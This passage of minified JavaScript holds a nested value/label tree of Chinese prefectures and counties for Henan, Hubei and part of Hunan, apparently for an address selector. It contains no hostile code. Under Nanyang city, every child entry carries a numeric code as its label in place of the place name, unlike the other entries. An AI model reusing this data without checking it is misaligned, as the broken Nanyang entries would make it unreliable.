u65b0\u5bc6\u5e02",label:"\u65b0\u5bc6\u5e02"},{value:"\u65b0\u90d1\u5e02",label:"\u65b0\u90d1\u5e02"},{value:"\u767b\u5c01\u5e02",label:"\u767b\u5c01\u5e02"}]},{value:"\u5f00\u5c01\u5e02",label:"\u5f00\u5c01\u5e02",children:[{value:"\u9f99\u4ead\u533a",label:"\u9f99\u4ead\u533a"},{value:"\u987a\u6cb3\u56de\u65cf\u533a",label:"\u987a\u6cb3\u56de\u65cf\u533a"},{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u79b9\u738b\u53f0\u533a",label:"\u79b9\u738b\u53f0\u533a"},{value:"\u91d1\u660e\u533a",label:"\u91d1\u660e\u533a"},{value:"\u675e\u53bf",label:"\u675e\u53bf"},{value:"\u901a\u8bb8\u53bf",label:"\u901a\u8bb8\u53bf"},{value:"\u5c09\u6c0f\u53bf",label:"\u5c09\u6c0f\u53bf"},{value:"\u5f00\u5c01\u53bf",label:"\u5f00\u5c01\u53bf"},{value:"\u5170\u8003\u53bf",label:"\u5170\u8003\u53bf"}]},{value:"\u6d1b\u9633\u5e02",label:"\u6d1b\u9633\u5e02",children:[{value:"\u8001\u57ce\u533a",label:"\u8001\u57ce\u533a"},{value:"\u897f\u5de5\u533a",label:"\u897f\u5de5\u533a"},{value:"\u5edb\u6cb3\u56de\u65cf\u533a",label:"\u5edb\u6cb3\u56de\u65cf\u533a"},{value:"\u6da7\u897f\u533a",label:"\u6da7\u897f\u533a"},{value:"\u5409\u5229\u533a",label:"\u5409\u5229\u533a"},{value:"\u6d1b\u9f99\u533a",label:"\u6d1b\u9f99\u533a"},{value:"\u5b5f\u6d25\u53bf",label:"\u5b5f\u6d25\u53bf"},{value:"\u65b0\u5b89\u53bf",label:"\u65b0\u5b89\u53bf"},{value:"\u683e\u5ddd\u53bf",label:"\u683e\u5ddd\u53bf"},{value:"\u5d69\u53bf",label:"\u5d69\u53bf"},{value:"\u6c5d\u9633\u53bf",label:"\u6c5d\u9633\u53bf"},{value:"\u5b9c\u9633\u53bf",label:"\u5b9c\u9633\u53bf"},{value:"\u6d1b\u5b81\u53bf",label:"\u6d1b\u5b81\u53bf"},{value:"\u4f0a\u5ddd\u53bf",label:"\u4f0a\u5ddd\u53bf"},{value:"\u5043\u5e08\u5e02",label:"\u5043\u5e08\u5e02"}]},{value:"\u5e73\u9876\u5c71\u5e02",label:"\u5e73\u9876\u5c71\u5e02",children:[{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u536b\u4e1c\u533a",label:"\u536b\u4e1c\u533a"},{value:"\u77f3\u9f99\u533a",label:"\u77f3\u9f99\u533a"},{value:"\u6e5b\u6cb3\u533a",label:"\u6e5b\u6cb3\u533a"},{value:"\u5b9d\u4e30\u53bf",label:"\u5b9d\u4e30\u53bf"},{value:"\u53f6\u53bf",label:"\u53f6\u53bf"},{value:"\u9c81\u5c71\u53bf",label:"\u9c81\u5c71\u53bf"},{value:"\u90cf\u53bf",label:"\u90cf\u53bf"},{value:"\u821e\u94a2\u5e02",label:"\u821e\u94a2\u5e02"},{value:"\u6c5d\u5dde\u5e02",label:"\u6c5d\u5dde\u5e02"}]},{value:"\u5b89\u9633\u5e02",label:"\u5b89\u9633\u5e02",children:[{value:"\u6587\u5cf0\u533a",label:"\u6587\u5cf0\u533a"},{value:"\u5317\u5173\u533a",label:"\u5317\u5173\u533a"},{value:"\u6bb7\u90fd\u533a",label:"\u6bb7\u90fd\u533a"},{value:"\u9f99\u5b89\u533a",label:"\u9f99\u5b89\u533a"},{value:"\u5b89\u9633\u53bf",label:"\u5b89\u9633\u53bf"},{value:"\u6c64\u9634\u53bf",label:"\u6c64\u9634\u53bf"},{value:"\u6ed1\u53bf",label:"\u6ed1\u53bf"},{value:"\u5185\u9ec4\u53bf",label:"\u5185\u9ec4\u53bf"},{value:"\u6797\u5dde\u5e02",label:"\u6797\u5dde\u5e02"}]},{value:"\u9e64\u58c1\u5e02",label:"\u9e64\u58c1\u5e02",children:[{value:"\u9e64\u5c71\u533a",label:"\u9e64\u5c71\u533a"},{value:"\u5c71\u57ce\u533a",label:"\u5c71\u57ce\u533a"},{value:"\u6dc7\u6ee8\u533a",label:"\u6dc7\u6ee8\u533a"},{value:"\u6d5a\u53bf",label:"\u6d5a\u53bf"},{value:"\u6dc7\u53bf",label:"\u6dc7\u53bf"}]},{value:"\u65b0\u4e61\u5e02",label:"\u65b0\u4e61\u5e02",children:[{value:"\u7ea2\u65d7\u533a",label:"\u7ea2\u65d7\u533a"},{value:"\u536b\u6ee8\u533a",label:"\u536b\u6ee8\u533a"},{value:"\u51e4\u6cc9\u533a",label:"\u51e4\u6cc9\u533a"},{value:"\u7267\u91ce\u533a",label:"\u7267\u91ce\u533a"},{value:"\u65b0\u4e61\u53bf",label:"\u65b0\u4e61\u53bf"},{value:"\u83b7\u5609\u53bf",label:"\u83b7\u5609\u53bf"},{value:"\u539f\u9633\u53bf",label:"\u539f\u9633\u53bf"},{value:"\u5ef6\u6d25\u53bf",label:"\u5ef6\u6d25\u53bf"},{value:"\u5c01\u4e18\u53bf",label:"\u5c01\u4e18\u53bf"},{value:"\u957f\u57a3\u53bf",label:"\u957f\u57a3\u53bf"},{value:"\u536b\u8f89\u5e02",label:"\u536b\u8f89\u5e02"},{value:"\u8f89\u53bf\u5e02",label:"\u8f89\u53bf\u5e02"}]},{value:"\u7126\u4f5c\u5e02",label:"\u7126\u4f5c\u5e02",children:[{value:"\u89e3\u653e\u533a",label:"\u89e3\u653e\u533a"},{value:"\u4e2d\u7ad9\u533a",label:"\u4e2d\u7ad9\u533a"},{value:"\u9a6c\u6751\u533a",label:"\u9a6c\u6751\u533a"},{value:"\u5c71\u9633\u533a",label:"\u5c71\u9633\u533a"},{value:"\u4fee\u6b66\u53bf",label:"\u4fee\u6b66\u53bf"},{value:"\u535a\u7231\u53bf",label:"\u535a\u7231\u53bf"},{value:"\u6b66\u965f\u53bf",label:"\u6b66\u965f\u53bf"},{value:"\u6e29\u53bf",label:"\u6e29\u53bf"},{value:"\u6d4e\u6e90\u5e02",label:"\u6d4e\u6e90\u5e02"},{value:"\u6c81\u9633\u5e02",label:"\u6c81\u9633\u5e02"},{value:"\u5b5f\u5dde\u5e02",label:"\u5b5f\u5dde\u5e02"}]},{value:"\u6fee\u9633\u5e02",label:"\u6fee\u9633\u5e02",children:[{value:"\u534e\u9f99\u533a",label:"\u534e\u9f99\u533a"},{value:"\u6e05\u4e30\u53bf",label:"\u6e05\u4e30\u53bf"},{value:"\u5357\u4e50\u53bf",label:"\u5357\u4e50\u53bf"},{value:"\u8303\u53bf",label:"\u8303\u53bf"},{value:"\u53f0\u524d\u53bf",label:"\u53f0\u524d\u53bf"},{value:"\u6fee\u9633\u53bf",label:"\u6fee\u9633\u53bf"}]},{value:"\u8bb8\u660c\u5e02",label:"\u8bb8\u660c\u5e02",children:[{value:"\u9b4f\u90fd\u533a",label:"\u9b4f\u90fd\u533a"},{value:"\u8bb8\u660c\u53bf",label:"\u8bb8\u660c\u53bf"},{value:"\u9122\u9675\u53bf",label:"\u9122\u9675\u53bf"},{value:"\u8944\u57ce\u53bf",label:"\u8944\u57ce\u53bf"},{value:"\u79b9\u5dde\u5e02",label:"\u79b9\u5dde\u5e02"},{value:"\u957f\u845b\u5e02",label:"\u957f\u845b\u5e02"}]},{value:"\u6f2f\u6cb3\u5e02",label:"\u6f2f\u6cb3\u5e02",children:[{value:"\u6e90\u6c47\u533a",label:"\u6e90\u6c47\u533a"},{value:"\u90fe\u57ce\u533a",label:"\u90fe\u57ce\u533a"},{value:"\u53ec\u9675\u533a",label:"\u53ec\u9675\u533a"},{value:"\u821e\u9633\u53bf",label:"\u821e\u9633\u53bf"},{value:"\u4e34\u988d\u53bf",label:"\u4e34\u988d\u53bf"}]},{value:"\u4e09\u95e8\u5ce1\u5e02",label:"\u4e09\u95e8\u5ce1\u5e02",children:[{value:"\u6e56\u6ee8\u533a",label:"\u6e56\u6ee8\u533a"},{value:"\u6e11\u6c60\u53bf",label:"\u6e11\u6c60\u53bf"},{value:"\u9655\u53bf",label:"\u9655\u53bf"},{value:"\u5362\u6c0f\u53bf",label:"\u5362\u6c0f\u53bf"},{value:"\u4e49\u9a6c\u5e02",label:"\u4e49\u9a6c\u5e02"},{value:"\u7075\u5b9d\u5e02",label:"\u7075\u5b9d\u5e02"}]},{value:"\u5357\u9633\u5e02",label:"\u5357\u9633\u5e02",children:[{value:"\u5b9b\u57ce\u533a",label:"02"},{value:"\u5367\u9f99\u533a",label:"03"},{value:"\u5357\u53ec\u53bf",label:"21"},{value:"\u65b9\u57ce\u53bf",label:"22"},{value:"\u897f\u5ce1\u53bf",label:"23"},{value:"\u9547\u5e73\u53bf",label:"24"},{value:"\u5185\u4e61\u53bf",label:"25"},{value:"\u6dc5\u5ddd\u53bf",label:"26"},{value:"\u793e\u65d7\u53bf",label:"27"},{value:"\u5510\u6cb3\u53bf",label:"28"},{value:"\u65b0\u91ce\u53bf",label:"29"},{value:"\u6850\u67cf\u53bf",label:"30"},{value:"\u9093\u5dde\u5e02",label:"81"}]},{value:"\u5546\u4e18\u5e02",label:"\u5546\u4e18\u5e02",children:[{value:"\u6881\u56ed\u533a",label:"\u6881\u56ed\u533a"},{value:"\u7762\u9633\u533a",label:"\u7762\u9633\u533a"},{value:"\u6c11\u6743\u53bf",label:"\u6c11\u6743\u53bf"},{value:"\u7762\u53bf",label:"\u7762\u53bf"},{value:"\u5b81\u9675\u53bf",label:"\u5b81\u9675\u53bf"},{value:"\u67d8\u57ce\u53bf",label:"\u67d8\u57ce\u53bf"},{value:"\u865e\u57ce\u53bf",label:"\u865e\u57ce\u53bf"},{value:"\u590f\u9091\u53bf",label:"\u590f\u9091\u53bf"},{value:"\u6c38\u57ce\u5e02",label:"\u6c38\u57ce\u5e02"}]},{value:"\u4fe1\u9633\u5e02",label:"\u4fe1\u9633\u5e02",children:[{value:"\u6d49\u6cb3\u533a",label:"\u6d49\u6cb3\u533a"},{value:"\u5e73\u6865\u533a",label:"\u5e73\u6865\u533a"},{value:"\u7f57\u5c71\u53bf",label:"\u7f57\u5c71\u53bf"},{value:"\u5149\u5c71\u53bf",label:"\u5149\u5c71\u53bf"},{value:"\u65b0\u53bf",label:"\u65b0\u53bf"},{value:"\u5546\u57ce\u53bf",label:"\u5546\u57ce\u53bf"},{value:"\u56fa\u59cb\u53bf",label:"\u56fa\u59cb\u53bf"},{value:"\u6f62\u5ddd\u53bf",label:"\u6f62\u5ddd\u53bf"},{value:"\u6dee\u6ee8\u53bf",label:"\u6dee\u6ee8\u53bf"},{value:"\u606f\u53bf",label:"\u606f\u53bf"}]},{value:"\u5468\u53e3\u5e02",label:"\u5468\u53e3\u5e02",children:[{value:"\u5ddd\u6c47\u533a",label:"\u5ddd\u6c47\u533a"},{value:"\u6276\u6c9f\u53bf",label:"\u6276\u6c9f\u53bf"},{value:"\u897f\u534e\u53bf",label:"\u897f\u534e\u53bf"},{value:"\u5546\u6c34\u53bf",label:"\u5546\u6c34\u53bf"},{value:"\u6c88\u4e18\u53bf",label:"\u6c88\u4e18\u53bf"},{value:"\u90f8\u57ce\u53bf",label:"\u90f8\u57ce\u53bf"},{value:"\u6dee\u9633\u53bf",label:"\u6dee\u9633\u53bf"},{value:"\u592a\u5eb7\u53bf",label:"\u592a\u5eb7\u53bf"},{value:"\u9e7f\u9091\u53bf",label:"\u9e7f\u9091\u53bf"},{value:"\u9879\u57ce\u5e02",label:"\u9879\u57ce\u5e02"}]},{value:"\u9a7b\u9a6c\u5e97\u5e02",label:"\u9a7b\u9a6c\u5e97\u5e02",children:[{value:"\u9a7f\u57ce\u533a",label:"\u9a7f\u57ce\u533a"},{value:"\u897f\u5e73\u53bf",label:"\u897f\u5e73\u53bf"},{value:"\u4e0a\u8521\u53bf",label:"\u4e0a\u8521\u53bf"},{value:"\u5e73\u8206\u53bf",label:"\u5e73\u8206\u53bf"},{value:"\u6b63\u9633\u53bf",label:"\u6b63\u9633\u53bf"},{value:"\u786e\u5c71\u53bf",label:"\u786e\u5c71\u53bf"},{value:"\u6ccc\u9633\u53bf",label:"\u6ccc\u9633\u53bf"},{value:"\u6c5d\u5357\u53bf",label:"\u6c5d\u5357\u53bf"},{value:"\u9042\u5e73\u53bf",label:"\u9042\u5e73\u53bf"},{value:"\u65b0\u8521\u53bf",label:"\u65b0\u8521\u53bf"}]}]},{value:"\u6e56\u5317\u7701",label:"\u6e56\u5317\u7701",children:[{value:"\u6b66\u6c49\u5e02",label:"\u6b66\u6c49\u5e02",children:[{value:"\u6c5f\u5cb8\u533a",label:"\u6c5f\u5cb8\u533a"},{value:"\u6c5f\u6c49\u533a",label:"\u6c5f\u6c49\u533a"},{value:"\u785a\u53e3\u533a",label:"\u785a\u53e3\u533a"},{value:"\u6c49\u9633\u533a",label:"\u6c49\u9633\u533a"},{value:"\u6b66\u660c\u533a",label:"\u6b66\u660c\u533a"},{value:"\u9752\u5c71\u533a",label:"\u9752\u5c71\u533a"},{value:"\u6d2a\u5c71\u533a",label:"\u6d2a\u5c71\u533a"},{value:"\u4e1c\u897f\u6e56\u533a",label:"\u4e1c\u897f\u6e56\u533a"},{value:"\u6c49\u5357\u533a",label:"\u6c49\u5357\u533a"},{value:"\u8521\u7538\u533a",label:"\u8521\u7538\u533a"},{value:"\u6c5f\u590f\u533a",label:"\u6c5f\u590f\u533a"},{value:"\u9ec4\u9642\u533a",label:"\u9ec4\u9642\u533a"},{value:"\u65b0\u6d32\u533a",label:"\u65b0\u6d32\u533a"}]},{value:"\u9ec4\u77f3\u5e02",label:"\u9ec4\u77f3\u5e02",children:[{value:"\u9ec4\u77f3\u6e2f\u533a",label:"\u9ec4\u77f3\u6e2f\u533a"},{value:"\u897f\u585e\u5c71\u533a",label:"\u897f\u585e\u5c71\u533a"},{value:"\u4e0b\u9646\u533a",label:"\u4e0b\u9646\u533a"},{value:"\u94c1\u5c71\u533a",label:"\u94c1\u5c71\u533a"},{value:"\u9633\u65b0\u53bf",label:"\u9633\u65b0\u53bf"},{value:"\u5927\u51b6\u5e02",label:"\u5927\u51b6\u5e02"}]},{value:"\u5341\u5830\u5e02",label:"\u5341\u5830\u5e02",children:[{value:"\u8305\u7bad\u533a",label:"\u8305\u7bad\u533a"},{value:"\u5f20\u6e7e\u533a",label:"\u5f20\u6e7e\u533a"},{value:"\u90e7\u53bf",label:"\u90e7\u53bf"},{value:"\u90e7\u897f\u53bf",label:"\u90e7\u897f\u53bf"},{value:"\u7af9\u5c71\u53bf",label:"\u7af9\u5c71\u53bf"},{value:"\u7af9\u6eaa\u53bf",label:"\u7af9\u6eaa\u53bf"},{value:"\u623f\u53bf",label:"\u623f\u53bf"},{value:"\u4e39\u6c5f\u53e3\u5e02",label:"\u4e39\u6c5f\u53e3\u5e02"}]},{value:"\u5b9c\u660c\u5e02",label:"\u5b9c\u660c\u5e02",children:[{value:"\u897f\u9675\u533a",label:"\u897f\u9675\u533a"},{value:"\u4f0d\u5bb6\u5c97\u533a",label:"\u4f0d\u5bb6\u5c97\u533a"},{value:"\u70b9\u519b\u533a",label:"\u70b9\u519b\u533a"},{value:"\u7307\u4ead\u533a",label:"\u7307\u4ead\u533a"},{value:"\u5937\u9675\u533a",label:"\u5937\u9675\u533a"},{value:"\u8fdc\u5b89\u53bf",label:"\u8fdc\u5b89\u53bf"},{value:"\u5174\u5c71\u53bf",label:"\u5174\u5c71\u53bf"},{value:"\u79ed\u5f52\u53bf",label:"\u79ed\u5f52\u53bf"},{value:"\u957f\u9633\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u957f\u9633\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e94\u5cf0\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u4e94\u5cf0\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b9c\u90fd\u5e02",label:"\u5b9c\u90fd\u5e02"},{value:"\u5f53\u9633\u5e02",label:"\u5f53\u9633\u5e02"},{value:"\u679d\u6c5f\u5e02",label:"\u679d\u6c5f\u5e02"}]},{value:"\u8944\u6a0a\u5e02",label:"\u8944\u6a0a\u5e02",children:[{value:"\u8944\u57ce\u533a",label:"\u8944\u57ce\u533a"},{value:"\u6a0a\u57ce\u533a",label:"\u6a0a\u57ce\u533a"},{value:"\u8944\u9633\u533a",label:"\u8944\u9633\u533a"},{value:"\u5357\u6f33\u53bf",label:"\u5357\u6f33\u53bf"},{value:"\u8c37\u57ce\u53bf",label:"\u8c37\u57ce\u53bf"},{value:"\u4fdd\u5eb7\u53bf",label:"\u4fdd\u5eb7\u53bf"},{value:"\u8001\u6cb3\u53e3\u5e02",label:"\u8001\u6cb3\u53e3\u5e02"},{value:"\u67a3\u9633\u5e02",label:"\u67a3\u9633\u5e02"},{value:"\u5b9c\u57ce\u5e02",label:"\u5b9c\u57ce\u5e02"}]},{value:"\u9102\u5dde\u5e02",label:"\u9102\u5dde\u5e02",children:[{value:"\u6881\u5b50\u6e56\u533a",label:"\u6881\u5b50\u6e56\u533a"},{value:"\u534e\u5bb9\u533a",label:"\u534e\u5bb9\u533a"},{value:"\u9102\u57ce\u533a",label:"\u9102\u57ce\u533a"}]},{value:"\u8346\u95e8\u5e02",label:"\u8346\u95e8\u5e02",children:[{value:"\u4e1c\u5b9d\u533a",label:"\u4e1c\u5b9d\u533a"},{value:"\u6387\u5200\u533a",label:"\u6387\u5200\u533a"},{value:"\u4eac\u5c71\u53bf",label:"\u4eac\u5c71\u53bf"},{value:"\u6c99\u6d0b\u53bf",label:"\u6c99\u6d0b\u53bf"},{value:"\u949f\u7965\u5e02",label:"\u949f\u7965\u5e02"}]},{value:"\u5b5d\u611f\u5e02",label:"\u5b5d\u611f\u5e02",children:[{value:"\u5b5d\u5357\u533a",label:"\u5b5d\u5357\u533a"},{value:"\u5b5d\u660c\u53bf",label:"\u5b5d\u660c\u53bf"},{value:"\u5927\u609f\u53bf",label:"\u5927\u609f\u53bf"},{value:"\u4e91\u68a6\u53bf",label:"\u4e91\u68a6\u53bf"},{value:"\u5e94\u57ce\u5e02",label:"\u5e94\u57ce\u5e02"},{value:"\u5b89\u9646\u5e02",label:"\u5b89\u9646\u5e02"},{value:"\u6c49\u5ddd\u5e02",label:"\u6c49\u5ddd\u5e02"}]},{value:"\u8346\u5dde\u5e02",label:"\u8346\u5dde\u5e02",children:[{value:"\u6c99\u5e02\u533a",label:"\u6c99\u5e02\u533a"},{value:"\u8346\u5dde\u533a",label:"\u8346\u5dde\u533a"},{value:"\u516c\u5b89\u53bf",label:"\u516c\u5b89\u53bf"},{value:"\u76d1\u5229\u53bf",label:"\u76d1\u5229\u53bf"},{value:"\u6c5f\u9675\u53bf",label:"\u6c5f\u9675\u53bf"},{value:"\u77f3\u9996\u5e02",label:"\u77f3\u9996\u5e02"},{value:"\u6d2a\u6e56\u5e02",label:"\u6d2a\u6e56\u5e02"},{value:"\u677e\u6ecb\u5e02",label:"\u677e\u6ecb\u5e02"}]},{value:"\u9ec4\u5188\u5e02",label:"\u9ec4\u5188\u5e02",children:[{value:"\u9ec4\u5dde\u533a",label:"\u9ec4\u5dde\u533a"},{value:"\u56e2\u98ce\u53bf",label:"\u56e2\u98ce\u53bf"},{value:"\u7ea2\u5b89\u53bf",label:"\u7ea2\u5b89\u53bf"},{value:"\u7f57\u7530\u53bf",label:"\u7f57\u7530\u53bf"},{value:"\u82f1\u5c71\u53bf",label:"\u82f1\u5c71\u53bf"},{value:"\u6d60\u6c34\u53bf",label:"\u6d60\u6c34\u53bf"},{value:"\u8572\u6625\u53bf",label:"\u8572\u6625\u53bf"},{value:"\u9ec4\u6885\u53bf",label:"\u9ec4\u6885\u53bf"},{value:"\u9ebb\u57ce\u5e02",label:"\u9ebb\u57ce\u5e02"},{value:"\u6b66\u7a74\u5e02",label:"\u6b66\u7a74\u5e02"}]},{value:"\u54b8\u5b81\u5e02",label:"\u54b8\u5b81\u5e02",children:[{value:"\u54b8\u5b89\u533a",label:"\u54b8\u5b89\u533a"},{value:"\u5609\u9c7c\u53bf",label:"\u5609\u9c7c\u53bf"},{value:"\u901a\u57ce\u53bf",label:"\u901a\u57ce\u53bf"},{value:"\u5d07\u9633\u53bf",label:"\u5d07\u9633\u53bf"},{value:"\u901a\u5c71\u53bf",label:"\u901a\u5c71\u53bf"},{value:"\u8d64\u58c1\u5e02",label:"\u8d64\u58c1\u5e02"}]},{value:"\u968f\u5dde\u5e02",label:"\u968f\u5dde\u5e02",children:[{value:"\u66fe\u90fd\u533a",label:"\u66fe\u90fd\u533a"},{value:"\u5e7f\u6c34\u5e02",label:"\u5e7f\u6c34\u5e02"}]},{value:"\u6069\u65bd\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6069\u65bd\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6069\u65bd\u5e02",label:"\u6069\u65bd\u5e02"},{value:"\u5229\u5ddd\u5e02",label:"\u5229\u5ddd\u5e02"},{value:"\u5efa\u59cb\u53bf",label:"\u5efa\u59cb\u53bf"},{value:"\u5df4\u4e1c\u53bf",label:"\u5df4\u4e1c\u53bf"},{value:"\u5ba3\u6069\u53bf",label:"\u5ba3\u6069\u53bf"},{value:"\u54b8\u4e30\u53bf",label:"\u54b8\u4e30\u53bf"},{value:"\u6765\u51e4\u53bf",label:"\u6765\u51e4\u53bf"},{value:"\u9e64\u5cf0\u53bf",label:"\u9e64\u5cf0\u53bf"}]},{value:"\u76f4\u8f96\u884c\u653f\u5355\u4f4d",label:"\u76f4\u8f96\u884c\u653f\u5355\u4f4d",children:[{value:"\u4ed9\u6843\u5e02",label:"\u4ed9\u6843\u5e02"},{value:"\u6f5c\u6c5f\u5e02",label:"\u6f5c\u6c5f\u5e02"},{value:"\u5929\u95e8\u5e02",label:"\u5929\u95e8\u5e02"},{value:"\u795e\u519c\u67b6\u6797\u533a",label:"\u795e\u519c\u67b6\u6797\u533a"}]}]},{value:"\u6e56\u5357\u7701",label:"\u6e56\u5357\u7701",children:[{value:"\u957f\u6c99\u5e02",label:"\u957f\u6c99\u5e02",children:[{value:"\u8299\u84c9\u533a",label:"\u8299\u84c9\u533a"},{value:"\u5929\u5fc3\u533a",label:"\u5929\u5fc3\u533a"},{value:"\u5cb3\u9e93\u533a",label:"\u5cb3\u9e93\u533a"},{value:"\u5f00\u798f\u533a",label:"\u5f00\u798f\u533a"},{value:"\u96e8\u82b1\u533a",label:"\u96e8\u82b1\u533a"},{value:"\u957f\u6c99\u53bf",label:"\u957f\u6c99\u53bf"},{value:"\u671b\u57ce\u53bf",label:"\u671b\u57ce\u53bf"},{value:"\u5b81\u4e61\u53bf",label:"\u5b81\u4e61\u53bf"},{value:"\u6d4f\u9633\u5e02",label:"\u6d4f\u9633\u5e02"}]},{value:"\u682a\u6d32\u5e02",label:"\u682a\u6d32\u5e02",children:[{value:"\u8377\u5858\u533a",label:"\u8377\u5858\u533a"},{value:"\u82a6\u6dde\u533a",label:"\u82a6\u6dde\u533a"},{value:"\u77f3\u5cf0\u533a",label:"\u77f3\u5cf0\u533a"},{value:"\u5929\u5143\u533a",label:"\u5929\u5143\u533a"},{value:"\u682a\u6d32\u53bf",label:"\u682a\u6d32\u53bf"},{value:"\u6538\u53bf",label:"\u6538\u53bf"},{value:"\u8336\u9675\u53bf",label:"\u8336\u9675\u53bf"},{value:"\u708e\u9675\u53bf",label:"\u708e\u9675\u53bf"},{value:"\u91b4\u9675\u5e02",label:"\u91b4\u9675\u5e02"}]},{value:"\u6e58\u6f6d\u5e02",label:"\u6e58\u6f6d\u5e02",children:[{value:"\u96e8\u6e56\u533a",label:"\u96e8\u6e56\u533a"},{value:"\u5cb3\u5858\u533a",label:"\u5cb3\u5858\u533a"},{value:"\u6e58\u6f6d\u53bf",label:"\u6e58\u6f6d\u53bf"},{value:"\u6e58\u4e61\u5e02",label:"\u6e58\u4e61\u5e02"},{value:"\u97f6\u5c71\u5e02",label:"\u97f6\u5c71\u5e02"}]},{value:"\u8861\u9633\u5e02",label:"\u8861\u9633\u5e02",children:[{value:"\u73e0\u6656\u533a",label:"\u73e0\u6656\u533a"},{value:"\u96c1\u5cf0\u533a",label:"\u96c1\u5cf0\u533a"},{value:"\u77f3\u9f13\u533a",label:"\u77f3\u9f13\u533a"},{value:"\u84b8\u6e58\u533a",label:"\u84b8\u6e58\u533a"},{value:"\u5357\u5cb3\u533a",label:"\u5357\u5cb3\u533a"},{value:"\u8861\u9633\u53bf",label:"\u8861\u9633\u53bf"},{value:"\u8861\u5357\u53bf",label:"\u8861\u5357\u53bf"},{value:"\u8861\u5c71\u53bf",label:"\u8861\u5c71\u53bf"},{value:"\u8861\u4e1c\u53bf",label:"\u8861\u4e1c\u53bf"},{value:"\u7941\u4e1c\u53bf",label:"\u7941\u4e1c\u53bf"},{value:"\u8012\u9633\u5e02",label:"\u8012\u9633\u5e02"},{value:"\u5e38\u5b81\u5e02",label:"\u5e38\u5b81\u5e02"}]},{value:"\u90b5\u9633\u5e02",label:"\u90b5\u9633\u5e02",children:[{value:"\u53cc\u6e05\u533a",label:"\u53cc\u6e05\u533a"},{value:"\u5927\u7965\u533a",label:"\u5927\u7965\u533a"},{value:"\u5317\u5854\u533a",label:"\u5317\u5854\u533a"},{value:"\u90b5\u4e1c\u53bf",label:"\u90b5\u4e1c\u53bf"},{value:"\u65b0\u90b5\u53bf",label:"\u65b0\u90b5\u53bf"},{value:"\u90b5\u9633\u53bf",label:"\u90b5\u9633\u53bf"},{value:"\u9686\u56de\u53bf",label:"\u9686\u56de\u53bf"},{value:"\u6d1e\u53e3\u53bf",label:"\u6d1e\u53e3\u53bf"},{value:"\u7ee5\u5b81\u53bf",label:"\u7ee5\u5b81\u53bf"},{value:"\u65b0\u5b81\u53bf",label:"\u65b0\u5b81\u53bf"},{value:"\u57ce\u6b65\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u57ce\u6b65\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6b66\u5188\u5e02",label:"\u6b66\u5188\u5e02"}]},{value:"\u5cb3\u9633\u5e02",label:"\u5cb3\u9633\u5e02",children:[{value:"\u5cb3\u9633\u697c\u533a",label:"\u5cb3\u9633\u697c\u533a"},{value:"\u4e91\u6eaa\u533a",label:"\u4e91\u6eaa\u533a"},{value:"\u541b\u5c71\u533a",label:"\u541b\u5c71\u533a"},{value:"\u5cb3\u9633\u53bf",label:"\u5cb3\u9633\u53bf"},{value:"\u534e\u5bb9\u53bf",label:"\u534e\u5bb9\u53bf"},{value:"\u6e58\u9634\u53bf",label:"\u6e58\u9634\u53bf"},{value:"\u5e73\u6c5f\u53bf",label:"\u5e73\u6c5f\u53bf"},{value:"\u6c68\u7f57\u5e02",label:"\u6c68\u7f57\u5e02"},{value:"\u4e34\u6e58\u5e02",label:"\u4e34\u6e58\u5e02"}]},{value:"\u5e38\u5fb7\u5e02",label:"\u5e38\u5fb7\u5e02",children:[{value:"\u6b66\u9675\u533a",label:"\u6b66\u9675\u533a"},{value:"\u9f0e\u57ce\u533a",label:"\u9f0e\u57ce\u533a"},{value:"\u5b89\u4e61\u53bf",label:"\u5b89\u4e61\u53bf"},{value:"\u6c49\u5bff\u53bf",label:"\u6c49\u5bff\u53bf"},{value:"\u6fa7\u53bf",label:"\u6fa7\u53bf"},{value:"\u4e34\u6fa7\u53bf",label:"\u4e34\u6fa7\u53bf"},{value:"\u6843\u6e90\u53bf",label:"\u6843\u6e90\u53bf"},{value:"\u77f3\u95e8\u53bf",label:"\u77f3\u95e8\u53bf"},{value:"\u6d25\u5e02\u5e02",label:"\u6d25\u5e02\u5e02"}]},{value:"\u5f20\u5bb6\u754c\u5e02",label:"\u5f20\u5bb6\u754c\u5e02",children:[{value:"\u6c38\u5b9a\u533a",label:"\u6c38\u5b9a\u533a"},{value:"\u6b66\u9675\u6e90\u533a",label:"\u6b66\u9675\u6e90\u533a"},{value:"\u6148\u5229\u53bf",label:"\u6148\u5229\u53bf"},{value:"\u6851\u690d\u53bf",label:"\u6851\u690d\u53bf"}]},{value:"\u76ca\u9633\u5e02",label:"\u76ca\u9633\u5e02",children:[{value:"\u8d44\u9633\u533a",label:"\u8d44\u9633\u533a"},{value:"\u8d6b\u5c71\u533a",label:"\u8d6b\u5c71\u533a"},{value:"\u5357\u53bf",label:"\u5357\u53bf"},{value:"\u6843\u6c5f\u53bf",label:"\u6843\u6c5f\u53bf"},{value:"\u5b89\u5316\u53bf",label:"\u5b89\u5316\u53bf"},{value:"\u6c85\u6c5f\u5e02",label:"\u6c85\u6c5f\u5e02"}]},{value:"\u90f4\u5dde\u5e02",label:"\u90f4\u5dde\u5e02",children:[{value:"\u5317\u6e56\u533a",label:"\u5317\u6e56\u533a"},{value:"\u82cf\u4ed9\u533a",label:"\u82cf\u4ed9\u533a"},{value:"\u6842\u9633\u53bf",label:"\u6842\u9633\u53bf"},{value:"\u5b9c\u7ae0\u53bf",label:"\u5b9c\u7ae0\u53bf"},{value:"\u6c38\u5174\u53bf",label:"\u6c38\u5174\u53bf"},{value:"\u5609\u79be\u53bf",label:"\u5609\u79be\u53bf"},{value:"\u4e34\u6b66\u53bf",label:"\u4e34\u6b66\u53bf"},{value:"\u6c5d\u57ce\u53bf",label:"\u6c5d\u57ce\u53bf"},{value:"\u6842\u4e1c\u53bf",label:"\u6842\u4e1c\u53bf"},{value:"\u5b89\u4ec1\u53bf",label:"\u5b89\u4ec1\u53bf"},{value:"\u8d44\u5174\u5e02",label:"\u8d44\u5174\u5e02"}]},{